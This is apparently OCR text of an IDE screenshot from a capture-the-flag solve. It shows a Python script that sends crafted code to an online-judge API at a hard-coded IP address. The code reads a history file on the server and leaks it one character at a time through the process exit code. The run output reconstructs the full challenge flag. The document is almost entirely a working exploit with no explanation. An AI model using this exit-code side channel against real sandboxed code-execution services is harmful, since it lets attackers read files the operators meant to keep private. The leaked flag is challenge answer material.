 PC
T tttmpp
版本控制
当前文件
项目
1.py
tttmpp C:\Users\31702\Desktop\tttmpp
1.py
外部库
临时文件和控制台
1
1 import requests
2
3 file = "/tmp/r"
4
5 payload = """
6 import readline
7 import sys
8
9 flag = ""
10 readline.clear_history()
11 readline.read_history_file('{file}')
12 flag += readline.get_history_item({line}).__str__().strip()
13 sys.exit(ord(flag[{a}]))
14 """
15
16 flag = ""
17 for line in range(1, 100):
18 for i in range(0, 200):
19 resp = requests.post(
20 url: "http://121.41.238.106:49629/api/submit",
21 json={"problem_id": "0", "code": payload.format(a=i, line=line, file=file)},
22 )
23 json_data = resp.json()
24 ret_code = int(json_data['message'].split("=")[-1])
25 if ret_code == 1:
26 flag += "\n"
27 break
28 flag += chr(ret_code)
29 print("===================")
30 print(flag)
运行
1
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9d
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9db
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9dbf
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9dbf9
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9dbf98
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9dbf98}
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9dbf98}
N
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9dbf98}
tttmpp
1.py
11:37
CRLF
UTF-8
4 个空格
Python 3.7